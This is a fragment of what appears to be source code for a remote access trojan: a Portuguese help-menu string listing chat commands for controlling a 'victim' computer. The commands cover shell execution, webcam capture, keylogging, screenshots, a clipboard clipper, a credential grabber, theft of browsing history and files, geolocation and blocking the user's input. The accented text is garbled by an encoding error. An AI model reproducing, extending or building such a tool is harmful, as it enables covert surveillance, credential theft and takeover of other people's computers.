 helpmenu = """
`!message (texto)`: Mostra uma caixa de mensagem no computador da vÃtima.
`!executeclipper`: Executa o clipper novamente no PC da vÃtima.
`!opensite (link)`: Abre um site no computador da vÃtima.
`!executewasp`: Executa o grabber novamente no PC da vÃtima.
`!shell (comando)`: Executa um comando no cmd/shell.
`!webcampic`: Tira uma foto da webcam.
`!windowstart/!windowstop`: Inicia/para o registro da janela do usuÃ¡rio atual.
`!voice (oque falar)`: Reproduz uma voz no PC da vÃtima falando algo.
`!admincheck`: Verifica se o rat tem privilÃ©gios de administrador.
`!sysinfo`: Fornece informaÃ§Ãµes sobre o computador infectado.
`!history`: ObtÃ©m o histÃ³rico de navegaÃ§Ã£o do computador.
`!download (diretÃ³rio/arquivo)`: Baixa um arquivo do computador infectado.
`!upload (teste.png)`: Carrega um arquivo do site para o computador.
`!cd`: Muda o diretÃ³rio.
`!write`: Digita a frase desejada no computador infectado.
`!wallpaper (teste.png)`: Altera o papel de parede do computador infectado.
`!clipboard`: Mostra a Ãºltima coisa que o computador infectado copiou.
`!geolocate`: Geolocaliza o computador usando a latitude e longitude do endereÃ§o IP com o mapa do Google.
`!startkeylogger/!stopkeylogger (pode acionar o antivÃrus)`: Inicia/para o keylogger.
`!dumpkeylogger`: ObtÃ©m o histÃ³rico do keylogger.
`!volumemax/!volumezero`: Coloca o volume em 100%/0%.
`!idletime`: ObtÃ©m o tempo ocioso do usuÃ¡rio.
`!sing (link do youtube)/!stopsing`: Reproduz/para o vÃdeo escolhido em segundo plano.
`!blockinput/!unblockinput (administrador)`: Bloqueia/desbloqueia o teclado e o mouse do usuÃ¡rio.
`!screenshot`: ObtÃ©m a captura de tela do usuÃ¡rio.
`!exit`: Fecha o rat.
`!listdesktop/!listdownloads/!listdir (diretÃ³rio)`: Lista todos os arquivos/pastas da Ã¡rea de trabalho/downloads/diretÃ³rio.
`!kill session-3/all`: Mata uma sessÃ£o ou todas as sessÃµes exceto a atual.
`!endproccess (pid)`: Finaliza um processo.
`!proccesshistory`: Retorna um arquivo de texto com todos os processos rodando no PC da vÃtima.